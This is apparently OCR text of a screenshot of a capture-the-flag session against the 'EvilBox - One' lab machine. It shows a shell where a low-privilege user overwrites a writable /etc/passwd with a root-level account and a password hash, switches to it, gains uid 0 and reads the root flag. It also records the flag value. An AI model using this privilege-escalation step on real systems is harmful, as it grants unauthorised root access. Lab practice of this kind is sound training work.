 Apps Places Sat Aug 30 9:34 PM 1% 15% ↑ 0.0 kB ↓ 0.3 kB 32%
toor@EvilBoxOne: ~
samurai@samurai: ~/VirtualBox VMs/EvilBox - One/ctf × toor@EvilBoxOne: ~ × samurai@samurai: ~ ×
Art of Black Hat Python
Exploitation
ToolBelt
mowree@EvilBoxOne:/tmp$ ls
linpeas.sh systemd-private-8cd60bad6b494a6f8875c485e7580918-apache2.service-drqicc systemd-private-8cd60bad6b494a6f8875c485e7580918-systemd-timesyncd.service-4icwqA
mowree@EvilBoxOne:/tmp$ cat /etc/passwd
toor:.vo1s.Z60eq/hXG/:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:/tmp$ echo 'toor:$1$haSDMQjd$jQEk6B.vo1s.Z60eq/hXG/:0:0:root:/root:/bin/bash' > /etc/passwd
mowree@EvilBoxOne:/tmp$ cat /etc/passwd
toor:$1$haSDMQjd$jQEk6B.vo1s.Z60eq/hXG/:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:/tmp$ su toor
Contraseña:
toor@EvilBoxOne:/tmp# id
uid=0(toor) gid=0(root) grupos=0(root)
toor@EvilBoxOne:/tmp# cd /root
toor@EvilBoxOne:~# ls
root.txt
toor@EvilBoxOne:~# cat root.txt
36QtXfdJWvdC0VavlPIApUbDlqTsBM
toor@EvilBoxOne:~#
KALI
BY OFFENSIVE SECURITY